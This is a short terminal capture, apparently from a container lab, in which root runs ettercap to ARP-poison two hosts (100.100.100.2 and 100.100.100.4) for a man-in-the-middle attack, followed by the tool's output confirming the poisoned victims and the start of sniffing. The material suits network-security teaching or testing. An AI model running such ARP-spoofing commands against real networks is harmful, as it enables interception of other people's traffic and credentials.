 root@ddf969420f25:/# ettercap -T -q -M arp:remote -i eth0 /100.100.100.2// /100.100.100.4//&
[1] 5426
root@ddf969420f25:/#
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
eth0 -> 02:42:64:64:64:05
100.100.100.5/255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 100.100.100.2 02:42:64:64:64:02
GROUP 2 : 100.100.100.4 02:42:64:64:64:04
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help